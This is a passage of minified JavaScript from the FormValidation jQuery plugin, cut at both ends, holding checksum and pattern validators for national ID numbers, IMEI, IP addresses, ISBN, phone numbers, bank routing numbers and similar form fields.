? h === "JABCDEFGHI"[l] : -1 !== "ABEH".indexOf(g) ? h === "" + l : h === "" + l || h === "JABCDEFGHI"[l] }, _fi: function (a) { if (!/^[0-9]{6}[-+A][0-9]{3}[0-9ABCDEFHJKLMNPRSTUVWXY]$/.test(a)) return !1; var b = parseInt(a.substr(0, 2), 10), c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10), e = { "+": 1800, "-": 1900, A: 2e3 }; if (d = e[a.charAt(6)] + d, !FormValidation.Helper.date(d, c, b)) return !1; var f = parseInt(a.substr(7, 3), 10); if (2 > f) return !1; var g = a.substr(0, 6) + a.substr(7, 3) + ""; return g = parseInt(g, 10), "0123456789ABCDEFHJKLMNPRSTUVWXY".charAt(g % 31) === a.charAt(10) }, _hr: function (a) { return /^[0-9]{11}$/.test(a) ? FormValidation.Helper.mod11And10(a) : !1 }, _ie: function (a) { if (!/^\d{7}[A-W][AHWTX]?$/.test(a)) return !1; var b = function (a) { for (; a.length < 7;) a = "0" + a; for (var b = "WABCDEFGHIJKLMNOPQRSTUV", c = 0, d = 0; 7 > d; d++) c += parseInt(a.charAt(d), 10) * (8 - d); return c += 9 * b.indexOf(a.substr(7)), b[c % 23] }; return 9 !== a.length || "A" !== a.charAt(8) && "H" !== a.charAt(8) ? a.charAt(7) === b(a.substr(0, 7)) : a.charAt(7) === b(a.substr(0, 7) + a.substr(8) + "") }, _is: function (a) { if (!/^[0-9]{6}[-]{0,1}[0-9]{4}$/.test(a)) return !1; a = a.replace(/-/g, ""); var b = parseInt(a.substr(0, 2), 10), c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10), e = parseInt(a.charAt(9), 10); if (d = 9 === e ? 1900 + d : 100 * (20 + e) + d, !FormValidation.Helper.date(d, c, b, !0)) return !1; for (var f = 0, g = [3, 2, 7, 6, 5, 4, 3, 2], h = 0; 8 > h; h++) f += parseInt(a.charAt(h), 10) * g[h]; return f = 11 - f % 11, f + "" === a.charAt(8) }, _lt: function (a) { if (!/^[0-9]{11}$/.test(a)) return !1; var b = parseInt(a.charAt(0), 10), c = parseInt(a.substr(1, 2), 10), d = parseInt(a.substr(3, 2), 10), e = parseInt(a.substr(5, 2), 10), f = b % 2 === 0 ? 17 + b / 2 : 17 + (b + 1) / 2; if (c = 100 * f + c, !FormValidation.Helper.date(c, d, e, !0)) return !1; for (var g = 0, h = [1, 2, 3, 4, 5, 6, 7, 8, 9, 1], i = 0; 10 > i; i++) g += parseInt(a.charAt(i), 10) * h[i]; if (g %= 11, 10 !== g) return g + "" === a.charAt(10); for (g = 0, h = [3, 4, 5, 6, 7, 8, 9, 1, 2, 3], i = 0; 10 > i; i++) g += parseInt(a.charAt(i), 10) * h[i]; return g %= 11, 10 === g && (g = 0), g + "" === a.charAt(10) }, _lv: function (a) { if (!/^[0-9]{6}[-]{0,1}[0-9]{5}$/.test(a)) return !1; a = a.replace(/\D/g, ""); var b = parseInt(a.substr(0, 2), 10), c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10); if (d = d + 1800 + 100 * parseInt(a.charAt(6), 10), !FormValidation.Helper.date(d, c, b, !0)) return !1; for (var e = 0, f = [10, 5, 8, 4, 2, 1, 6, 3, 7, 9], g = 0; 10 > g; g++) e += parseInt(a.charAt(g), 10) * f[g]; return e = (e + 1) % 11 % 10, e + "" === a.charAt(10) }, _nl: function (a) { for (; a.length < 9;) a = "0" + a; if (!/^[0-9]{4}[.]{0,1}[0-9]{2}[.]{0,1}[0-9]{3}$/.test(a)) return !1; if (a = a.replace(/\./g, ""), 0 === parseInt(a, 10)) return !1; for (var b = 0, c = a.length, d = 0; c - 1 > d; d++) b += (9 - d) * parseInt(a.charAt(d), 10); return b %= 11, 10 === b && (b = 0), b + "" === a.charAt(c - 1) }, _ro: function (a) { if (!/^[0-9]{13}$/.test(a)) return !1; var b = parseInt(a.charAt(0), 10); if (0 === b || 7 === b || 8 === b) return !1; var c = parseInt(a.substr(1, 2), 10), d = parseInt(a.substr(3, 2), 10), e = parseInt(a.substr(5, 2), 10), f = { 1: 1900, 2: 1900, 3: 1800, 4: 1800, 5: 2e3, 6: 2e3 }; if (e > 31 && d > 12) return !1; if (9 !== b && (c = f[b + ""] + c, !FormValidation.Helper.date(c, d, e))) return !1; for (var g = 0, h = [2, 7, 9, 1, 4, 6, 3, 5, 8, 2, 7, 9], i = a.length, j = 0; i - 1 > j; j++) g += parseInt(a.charAt(j), 10) * h[j]; return g %= 11, 10 === g && (g = 1), g + "" === a.charAt(i - 1) }, _se: function (a) { if (!/^[0-9]{10}$/.test(a) && !/^[0-9]{6}[-|+][0-9]{4}$/.test(a)) return !1; a = a.replace(/[^0-9]/g, ""); var b = parseInt(a.substr(0, 2), 10) + 1900, c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10); return FormValidation.Helper.date(b, c, d) ? FormValidation.Helper.luhn(a) : !1 }, _sk: function (a) { return this._cz(a) }, _sm: function (a) { return /^\d{5}$/.test(a) }, _th: function (a) { if (13 !== a.length) return !1; for (var b = 0, c = 0; 12 > c; c++) b += parseInt(a.charAt(c), 10) * (13 - c); return (11 - b % 11) % 10 === parseInt(a.charAt(12), 10) }, _za: function (a) { if (!/^[0-9]{10}[0|1][8|9][0-9]$/.test(a)) return !1; var b = parseInt(a.substr(0, 2), 10), c = (new Date).getFullYear() % 100, d = parseInt(a.substr(2, 2), 10), e = parseInt(a.substr(4, 2), 10); return b = b >= c ? b + 1900 : b + 2e3, FormValidation.Helper.date(b, d, e) ? FormValidation.Helper.luhn(a) : !1 }
	}
}(jQuery), function (a) {
	FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { identical: { "default": "Please enter the same value" } } }), FormValidation.Validator.identical = { html5Attributes: { message: "message", field: "field" }, init: function (a, b, c) { var d = a.getFieldElements(c.field); a.onLiveChange(d, "live_identical", function () { var c = a.getStatus(b, "identical"); c !== a.STATUS_NOT_VALIDATED && a.revalidateField(b) }) }, destroy: function (a, b, c) { var d = a.getFieldElements(c.field); a.offLiveChange(d, "live_identical") }, validate: function (a, b, c) { var d = a.getFieldValue(b, "identical"), e = a.getFieldElements(c.field); if (null === e || 0 === e.length) return !0; var f = a.getFieldValue(e, "identical"); return d === f ? (a.updateStatus(e, a.STATUS_VALID, "identical"), !0) : !1 } }
}(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { imei: { "default": "Please enter a valid IMEI number" } } }), FormValidation.Validator.imei = { validate: function (a, b) { var c = a.getFieldValue(b, "imei"); if ("" === c) return !0; switch (!0) { case /^\d{15}$/.test(c): case /^\d{2}-\d{6}-\d{6}-\d{1}$/.test(c): case /^\d{2}\s\d{6}\s\d{6}\s\d{1}$/.test(c): return c = c.replace(/[^0-9]/g, ""), FormValidation.Helper.luhn(c); case /^\d{14}$/.test(c): case /^\d{16}$/.test(c): case /^\d{2}-\d{6}-\d{6}(|-\d{2})$/.test(c): case /^\d{2}\s\d{6}\s\d{6}(|\s\d{2})$/.test(c): return !0; default: return !1 } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { imo: { "default": "Please enter a valid IMO number" } } }), FormValidation.Validator.imo = { validate: function (a, b) { var c = a.getFieldValue(b, "imo"); if ("" === c) return !0; if (!/^IMO \d{7}$/i.test(c)) return !1; for (var d = 0, e = c.replace(/^.*(\d{7})$/, "$1"), f = 6; f >= 1; f--) d += e.slice(6 - f, -f) * (f + 1); return d % 10 === parseInt(e.charAt(6), 10) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { integer: { "default": "Please enter a valid number" } } }), FormValidation.Validator.integer = { enableByHtml5: function (a) { return "number" === a.attr("type") && (void 0 === a.attr("step") || a.attr("step") % 1 === 0) }, validate: function (a, b) { if (this.enableByHtml5(b) && b.get(0).validity && b.get(0).validity.badInput === !0) return !1; var c = a.getFieldValue(b, "integer"); return "" === c ? !0 : /^(?:-?(?:0|[1-9][0-9]*))$/.test(c) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { ip: { "default": "Please enter a valid IP address", ipv4: "Please enter a valid IPv4 address", ipv6: "Please enter a valid IPv6 address" } } }), FormValidation.Validator.ip = { html5Attributes: { message: "message", ipv4: "ipv4", ipv6: "ipv6" }, validate: function (b, c, d) { var e = b.getFieldValue(c, "ip"); if ("" === e) return !0; d = a.extend({}, { ipv4: !0, ipv6: !0 }, d); var f, g = b.getLocale(), h = /^(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/, i = /^\s*((([0-9A-Fa-f]{1,4}:){7}([0-9A-Fa-f]{1,4}|:))|(([0-9A-Fa-f]{1,4}:){6}(:[0-9A-Fa-f]{1,4}|((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){5}(((:[0-9A-Fa-f]{1,4}){1,2})|:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){4}(((:[0-9A-Fa-f]{1,4}){1,3})|((:[0-9A-Fa-f]{1,4})?:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){3}(((:[0-9A-Fa-f]{1,4}){1,4})|((:[0-9A-Fa-f]{1,4}){0,2}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){2}(((:[0-9A-Fa-f]{1,4}){1,5})|((:[0-9A-Fa-f]{1,4}){0,3}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){1}(((:[0-9A-Fa-f]{1,4}){1,6})|((:[0-9A-Fa-f]{1,4}){0,4}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(:(((:[0-9A-Fa-f]{1,4}){1,7})|((:[0-9A-Fa-f]{1,4}){0,5}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:)))(%.+)?\s*$/, j = !1; switch (!0) { case d.ipv4 && !d.ipv6: j = h.test(e), f = d.message || FormValidation.I18n[g].ip.ipv4; break; case !d.ipv4 && d.ipv6: j = i.test(e), f = d.message || FormValidation.I18n[g].ip.ipv6; break; case d.ipv4 && d.ipv6: default: j = h.test(e) || i.test(e), f = d.message || FormValidation.I18n[g].ip["default"] } return { valid: j, message: f } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { isbn: { "default": "Please enter a valid ISBN number" } } }), FormValidation.Validator.isbn = { validate: function (a, b) { var c = a.getFieldValue(b, "isbn"); if ("" === c) return !0; var d; switch (!0) { case /^\d{9}[\dX]$/.test(c): case 13 === c.length && /^(\d+)-(\d+)-(\d+)-([\dX])$/.test(c): case 13 === c.length && /^(\d+)\s(\d+)\s(\d+)\s([\dX])$/.test(c): d = "ISBN10"; break; case /^(978|979)\d{9}[\dX]$/.test(c): case 17 === c.length && /^(978|979)-(\d+)-(\d+)-(\d+)-([\dX])$/.test(c): case 17 === c.length && /^(978|979)\s(\d+)\s(\d+)\s(\d+)\s([\dX])$/.test(c): d = "ISBN13"; break; default: return !1 } c = c.replace(/[^0-9X]/gi, ""); var e, f, g = c.split(""), h = g.length, i = 0; switch (d) { case "ISBN10": for (i = 0, e = 0; h - 1 > e; e++) i += parseInt(g[e], 10) * (10 - e); return f = 11 - i % 11, 11 === f ? f = 0 : 10 === f && (f = "X"), f + "" === g[h - 1]; case "ISBN13": for (i = 0, e = 0; h - 1 > e; e++) i += e % 2 === 0 ? parseInt(g[e], 10) : 3 * parseInt(g[e], 10); return f = 10 - i % 10, 10 === f && (f = "0"), f + "" === g[h - 1]; default: return !1 } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { isin: { "default": "Please enter a valid ISIN number" } } }), FormValidation.Validator.isin = { COUNTRY_CODES: "AF|AX|AL|DZ|AS|AD|AO|AI|AQ|AG|AR|AM|AW|AU|AT|AZ|BS|BH|BD|BB|BY|BE|BZ|BJ|BM|BT|BO|BQ|BA|BW|BV|BR|IO|BN|BG|BF|BI|KH|CM|CA|CV|KY|CF|TD|CL|CN|CX|CC|CO|KM|CG|CD|CK|CR|CI|HR|CU|CW|CY|CZ|DK|DJ|DM|DO|EC|EG|SV|GQ|ER|EE|ET|FK|FO|FJ|FI|FR|GF|PF|TF|GA|GM|GE|DE|GH|GI|GR|GL|GD|GP|GU|GT|GG|GN|GW|GY|HT|HM|VA|HN|HK|HU|IS|IN|ID|IR|IQ|IE|IM|IL|IT|JM|JP|JE|JO|KZ|KE|KI|KP|KR|KW|KG|LA|LV|LB|LS|LR|LY|LI|LT|LU|MO|MK|MG|MW|MY|MV|ML|MT|MH|MQ|MR|MU|YT|MX|FM|MD|MC|MN|ME|MS|MA|MZ|MM|NA|NR|NP|NL|NC|NZ|NI|NE|NG|NU|NF|MP|NO|OM|PK|PW|PS|PA|PG|PY|PE|PH|PN|PL|PT|PR|QA|RE|RO|RU|RW|BL|SH|KN|LC|MF|PM|VC|WS|SM|ST|SA|SN|RS|SC|SL|SG|SX|SK|SI|SB|SO|ZA|GS|SS|ES|LK|SD|SR|SJ|SZ|SE|CH|SY|TW|TJ|TZ|TH|TL|TG|TK|TO|TT|TN|TR|TM|TC|TV|UG|UA|AE|GB|US|UM|UY|UZ|VU|VE|VN|VG|VI|WF|EH|YE|ZM|ZW", validate: function (a, b) { var c = a.getFieldValue(b, "isin"); if ("" === c) return !0; c = c.toUpperCase(); var d = new RegExp("^(" + this.COUNTRY_CODES + ")[0-9A-Z]{10}$"); if (!d.test(c)) return !1; for (var e = "", f = c.length, g = 0; f - 1 > g; g++) { var h = c.charCodeAt(g); e += h > 57 ? (h - 55).toString() : c.charAt(g) } var i = "", j = e.length, k = j % 2 !== 0 ? 0 : 1; for (g = 0; j > g; g++) i += parseInt(e[g], 10) * (g % 2 === k ? 2 : 1) + ""; var l = 0; for (g = 0; g < i.length; g++) l += parseInt(i.charAt(g), 10); return l = (10 - l % 10) % 10, l + "" === c.charAt(f - 1) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { ismn: { "default": "Please enter a valid ISMN number" } } }), FormValidation.Validator.ismn = { validate: function (a, b) { var c = a.getFieldValue(b, "ismn"); if ("" === c) return !0; var d; switch (!0) { case /^M\d{9}$/.test(c): case /^M-\d{4}-\d{4}-\d{1}$/.test(c): case /^M\s\d{4}\s\d{4}\s\d{1}$/.test(c): d = "ISMN10"; break; case /^9790\d{9}$/.test(c): case /^979-0-\d{4}-\d{4}-\d{1}$/.test(c): case /^979\s0\s\d{4}\s\d{4}\s\d{1}$/.test(c): d = "ISMN13"; break; default: return !1 } "ISMN10" === d && (c = "9790" + c.substr(1)), c = c.replace(/[^0-9]/gi, ""); for (var e = c.length, f = 0, g = [1, 3], h = 0; e - 1 > h; h++) f += parseInt(c.charAt(h), 10) * g[h % 2]; return f = 10 - f % 10, f + "" === c.charAt(e - 1) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { issn: { "default": "Please enter a valid ISSN number" } } }), FormValidation.Validator.issn = { validate: function (a, b) { var c = a.getFieldValue(b, "issn"); if ("" === c) return !0; if (!/^\d{4}\-\d{3}[\dX]$/.test(c)) return !1; c = c.replace(/[^0-9X]/gi, ""); var d = c.split(""), e = d.length, f = 0; "X" === d[7] && (d[7] = 10); for (var g = 0; e > g; g++) f += parseInt(d[g], 10) * (8 - g); return f % 11 === 0 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { lessThan: { "default": "Please enter a value less than or equal to %s", notInclusive: "Please enter a value less than %s" } } }), FormValidation.Validator.lessThan = { html5Attributes: { message: "message", value: "value", inclusive: "inclusive" }, enableByHtml5: function (a) { var b = a.attr("type"), c = a.attr("max"); return c && "date" !== b ? { value: c } : !1 }, validate: function (b, c, d) { var e = b.getFieldValue(c, "lessThan"); if ("" === e) return !0; if (e = this._format(e), !a.isNumeric(e)) return !1; var f = b.getLocale(), g = a.isNumeric(d.value) ? d.value : b.getDynamicOption(c, d.value), h = this._format(g); return e = parseFloat(e), d.inclusive === !0 || void 0 === d.inclusive ? { valid: h >= e, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].lessThan["default"], g) } : { valid: h > e, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].lessThan.notInclusive, g) } }, _format: function (a) { return (a + "").replace(",", ".") } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { mac: { "default": "Please enter a valid MAC address" } } }), FormValidation.Validator.mac = { validate: function (a, b) { var c = a.getFieldValue(b, "mac"); return "" === c ? !0 : /^([0-9A-F]{2}[:-]){5}([0-9A-F]{2})$/.test(c) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { meid: { "default": "Please enter a valid MEID number" } } }), FormValidation.Validator.meid = { validate: function (a, b) { var c = a.getFieldValue(b, "meid"); if ("" === c) return !0; switch (!0) { case /^[0-9A-F]{15}$/i.test(c): case /^[0-9A-F]{2}[- ][0-9A-F]{6}[- ][0-9A-F]{6}[- ][0-9A-F]$/i.test(c): case /^\d{19}$/.test(c): case /^\d{5}[- ]\d{5}[- ]\d{4}[- ]\d{4}[- ]\d$/.test(c): var d = c.charAt(c.length - 1); if (c = c.replace(/[- ]/g, ""), c.match(/^\d*$/i)) return FormValidation.Helper.luhn(c); c = c.slice(0, -1); for (var e = "", f = 1; 13 >= f; f += 2) e += (2 * parseInt(c.charAt(f), 16)).toString(16); var g = 0; for (f = 0; f < e.length; f++) g += parseInt(e.charAt(f), 16); return g % 10 === 0 ? "0" === d : d === (2 * (10 * Math.floor((g + 10) / 10) - g)).toString(16); case /^[0-9A-F]{14}$/i.test(c): case /^[0-9A-F]{2}[- ][0-9A-F]{6}[- ][0-9A-F]{6}$/i.test(c): case /^\d{18}$/.test(c): case /^\d{5}[- ]\d{5}[- ]\d{4}[- ]\d{4}$/.test(c): return !0; default: return !1 } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { notEmpty: { "default": "Please enter a value" } } }), FormValidation.Validator.notEmpty = { enableByHtml5: function (a) { var b = a.attr("required") + ""; return "required" === b || "true" === b }, validate: function (b, c) { var d = c.attr("type"); if ("radio" === d || "checkbox" === d) { var e = b.getNamespace(); return b.getFieldElements(c.attr("data-" + e + "-field")).filter(":checked").length > 0 } return "number" === d && c.get(0).validity && c.get(0).validity.badInput === !0 ? !0 : "" !== a.trim(c.val()) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { numeric: { "default": "Please enter a valid float number" } } }), FormValidation.Validator.numeric = { html5Attributes: { message: "message", separator: "separator" }, enableByHtml5: function (a) { return "number" === a.attr("type") && void 0 !== a.attr("step") && a.attr("step") % 1 !== 0 }, validate: function (a, b, c) { if (this.enableByHtml5(b) && b.get(0).validity && b.get(0).validity.badInput === !0) return !1; var d = a.getFieldValue(b, "numeric"); if ("" === d) return !0; var e = c.separator || "."; return "." !== e && (d = d.replace(e, ".")), !isNaN(parseFloat(d)) && isFinite(d) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { phone: { "default": "Please enter a valid phone number", country: "Please enter a valid phone number in %s", countries: { AE: "United Arab Emirates", BR: "Brazil", CN: "China", CZ: "Czech Republic", DE: "Germany", DK: "Denmark", ES: "Spain", FR: "France", GB: "United Kingdom", IN: "India", MA: "Morocco", PK: "Pakistan", RO: "Romania", RU: "Russia", SK: "Slovakia", TH: "Thailand", US: "USA", VE: "Venezuela" } } } }), FormValidation.Validator.phone = { html5Attributes: { message: "message", country: "country" }, COUNTRY_CODES: ["AE", "BR", "CN", "CZ", "DE", "DK", "ES", "FR", "GB", "IN", "MA", "PK", "RO", "RU", "SK", "TH", "US", "VE"], validate: function (b, c, d) { var e = b.getFieldValue(c, "phone"); if ("" === e) return !0; var f = b.getLocale(), g = d.country; if (("string" != typeof g || -1 === a.inArray(g, this.COUNTRY_CODES)) && (g = b.getDynamicOption(c, g)), !g || -1 === a.inArray(g.toUpperCase(), this.COUNTRY_CODES)) return !0; var h = !0; switch (g.toUpperCase()) { case "AE": e = a.trim(e), h = /^(((\+|00)?971[\s\.-]?(\(0\)[\s\.-]?)?|0)(\(5(0|2|5|6)\)|5(0|2|5|6)|2|3|4|6|7|9)|60)([\s\.-]?[0-9]){7}$/.test(e); break; case "BR": e = a.trim(e), h = /^(([\d]{4}[-.\s]{1}[\d]{2,3}[-.\s]{1}[\d]{2}[-.\s]{1}[\d]{2})|([\d]{4}[-.\s]{1}[\d]{3}[-.\s]{1}[\d]{4})|((\(?\+?[0-9]{2}\)?\s?)?(\(?\d{2}\)?\s?)?\d{4,5}[-.\s]?\d{4}))$/.test(e); break; case "CN": e = a.trim(e), h = /^((00|\+)?(86(?:-| )))?((\d{11})|(\d{3}[- ]{1}\d{4}[- ]{1}\d{4})|((\d{2,4}[- ]){1}(\d{7,8}|(\d{3,4}[- ]{1}\d{4}))([- ]{1}\d{1,4})?))$/.test(e); break; case "CZ": h = /^(((00)([- ]?)|\+)(420)([- ]?))?((\d{3})([- ]?)){2}(\d{3})$/.test(e); break; case "DE": e = a.trim(e), h = /^(((((((00|\+)49[ \-/]?)|0)[1-9][0-9]{1,4})[ \-/]?)|((((00|\+)49\()|\(0)[1-9][0-9]{1,4}\)[ \-/]?))[0-9]{1,7}([ \-/]?[0-9]{1,5})?)$/.test(e); break; case "DK": e = a.trim(e), h = /^(\+45|0045|\(45\))?\s?[2-9](\s?\d){7}$/.test(e); break; case "ES": e = a.trim(e), h = /^(?:(?:(?:\+|00)34\D?))?(?:5|6|7|8|9)(?:\d\D?){8}$/.test(e); break; case "FR": e = a.trim(e), h = /^(?:(?:(?:\+|00)33[ ]?(?:\(0\)[ ]?)?)|0){1}[1-9]{1}([ .-]?)(?:\d{2}\1?){3}\d{2}$/.test(e); break; case "GB": e = a.trim(e), h = /^\(?(?:(?:0(?:0|11)\)?[\s-]?\(?|\+)44\)?[\s-]?\(?(?:0\)?[\s-]?\(?)?|0)(?:\d{2}\)?[\s-]?\d{4}[\s-]?\d{4}|\d{3}\)?[\s-]?\d{3}[\s-]?\d{3,4}|\d{4}\)?[\s-]?(?:\d{5}|\d{3}[\s-]?\d{3})|\d{5}\)?[\s-]?\d{4,5}|8(?:00[\s-]?11[\s-]?11|45[\s-]?46[\s-]?4\d))(?:(?:[\s-]?(?:x|ext\.?\s?|\#)\d+)?)$/.test(e); break; case "IN": e = a.trim(e), h = /((\+?)((0[ -]+)*|(91 )*)(\d{12}|\d{10}))|\d{5}([- ]*)\d{6}/.test(e); break; case "MA": e = a.trim(e), h = /^(?:(?:(?:\+|00)212[\s]?(?:[\s]?\(0\)[\s]?)?)|0){1}(?:5[\s.-]?[2-3]|6[\s.-]?[13-9]){1}[0-9]{1}(?:[\s.-]?\d{2}){3}$/.test(e); break; case "PK": e = a.trim(e), h = /^0?3[0-9]{2}[0-9]{7}$/.test(e); break; case "RO": h = /^(\+4|)?(07[0-8]{1}[0-9]{1}|02[0-9]{2}|03[0-9]{2}){1}?(\s|\.|\-)?([0-9]{3}(\s|\.|\-|)){2}$/g.test(e); break; case "RU": h = /^((8|\+7|007)[\-\.\/ ]?)?([\(\/\.]?\d{3}[\)\/\.]?[\-\.\/ ]?)?[\d\-\.\/ ]{7,10}$/g.test(e); break; case "SK": h = /^(((00)([- ]?)|\+)(420)([- ]?))?((\d{3})([- ]?)){2}(\d{3})$/.test(e); break; case "TH": h = /^0\(?([6|8-9]{2})*-([0-9]{3})*-([0-9]{4})$/.test(e); break; case "VE": e = a.trim(e), h = /^0(?:2(?:12|4[0-9]|5[1-9]|6[0-9]|7[0-8]|8[1-35-8]|9[1-5]|3[45789])|4(?:1[246]|2[46]))\d{7}$/.test(e); break; case "US": default: h = /^(?:(1\-?)|(\+1 ?))?\(?(\d{3})[\)\-\.]?(\d{3})[\-\.]?(\d{4})$/.test(e) } return { valid: h, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].phone.country, FormValidation.I18n[f].phone.countries[g]) } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { regexp: { "default": "Please enter a value matching the pattern" } } }), FormValidation.Validator.regexp = { html5Attributes: { message: "message", regexp: "regexp" }, enableByHtml5: function (a) { var b = a.attr("pattern"); return b ? { regexp: b } : !1 }, validate: function (a, b, c) { var d = a.getFieldValue(b, "regexp"); if ("" === d) return !0; var e = "string" == typeof c.regexp ? new RegExp(c.regexp) : c.regexp; return e.test(d) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { remote: { "default": "Please enter a valid value" } } }), FormValidation.Validator.remote = { html5Attributes: { message: "message", name: "name", type: "type", url: "url", data: "data", delay: "delay" }, destroy: function (a, b) { var c = a.getNamespace(), d = b.data(c + ".remote.timer"); d && (clearTimeout(d), b.removeData(c + ".remote.timer")) }, validate: function (b, c, d) { function e() { var b = a.ajax({ type: l, headers: m, url: k, dataType: "json", data: j }); return b.then(function (a) { a.valid = a.valid === !0 || "true" === a.valid, h.resolve(c, "remote", a) }), h.fail(function () { b.abort() }), h } var f = b.getNamespace(), g = b.getFieldValue(c, "remote"), h = new a.Deferred; if ("" === g) return h.resolve(c, "remote", { valid: !0 }), h; var i = c.attr("data-" + f + "-field"), j = d.data || {}, k = d.url, l = d.type || "GET", m = d.headers || {}; return "function" == typeof j && (j = j.call(this, b)), "string" == typeof j && (j = JSON.parse(j)), "function" == typeof k && (k = k.call(this, b)), j[d.name || i] = g, d.delay ? (c.data(f + ".remote.timer") && clearTimeout(c.data(f + ".remote.timer")), c.data(f + ".remote.timer", setTimeout(e, d.delay)), h) : e() } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { rtn: { "default": "Please enter a valid RTN number" } } }), FormValidation.Validator.rtn = { validate: function (a, b) { var c = a.getFieldValue(b, "rtn"); if ("" === c) return !0; if (!/^\d{9}$/.test(c)) return !1; for (var d = 0, e = 0; e < c.length; e += 3) d += 3 * parseInt(c.charAt(e), 10) + 7 * parseInt(c.charAt(e + 1), 10) + parseInt(c.charAt(e + 2), 10); return 0 !== d && d % 10 === 0 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { sedol: { "default": "Please enter a valid SEDOL number" } } }), FormValidation.Validator.sedol = { validate: function (a, b) { var c = a.getFieldValue(b, "sedol"); if ("" === c) return !0; if (c = c.toUpperCase(), !/^[0-9A-Z]{7}$/.test(c)) return !1; for (var d = 0, e = [1, 3, 1, 7, 3, 9, 1], f = c.length, g = 0; f - 1 > g; g++) d += e[g] * parseInt(c.charAt(g), 36); return d = (10 - d % 10) % 10, d + "" === c.charAt(f - 1) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { siren: { "default": "Please enter a valid SIREN number" } } }), FormValidation.Validator.siren = { validate: function (a, b) { var c = a.getFieldValue(b, "siren"); return "" === c ? !0 : /^\d{9}$/.test(c) ? FormValidation.Helper.luhn(c) : !1 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { siret: { "default": "Please enter a valid SIRET number" } } }), FormValidation.Validator.siret = { validate: function (a, b) { var c = a.getFieldValue(b, "siret"); if ("" === c) return !0; for (var d, e = 0, f = c.length, g = 0; f > g; g++) d = parseInt(c.charAt(g), 10), g % 2 === 0 && (d = 2 * d, d > 9 && (d -= 9)), e += d; return e % 10 === 0 } } }(jQuery), function (a) {
	FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { step: { "default": "Please enter a valid step of %s" } } }), FormValidation.Validator.step = {
		html5Attributes: { message: "message", base: "baseValue", step: "step" }, validate: function (b, c, d) {
			var e = b.getFieldValue(c, "step");
			if ("" === e) return !0; if (d = a.extend({}, { baseValue: 0, step: 1 }, d), e = parseFloat(e), !a.isNumeric(e)) return !1; var f = function (a, b) { var c = Math.pow(10, b); a *= c; var d = a > 0 | -(0 > a), e = a % 1 === .5 * d; return e ? (Math.floor(a) + (d > 0)) / c : Math.round(a) / c }, g = function (a, b) { if (0 === b) return 1; var c = (a + "").split("."), d = (b + "").split("."), e = (1 === c.length ? 0 : c[1].length) + (1 === d.length ? 0 : d[1].length); return f(a - b * Math.floor(a / b), e) }, h = b.getLocale(), i = g(e - d.baseValue, d.step); return { valid: 0 === i || i === d.step, message: FormValidation.Helper.format(d.message || FormValidation.I18n[h].step["default"], [d.step]) }
		}
	}
}(jQuery), function (a) {
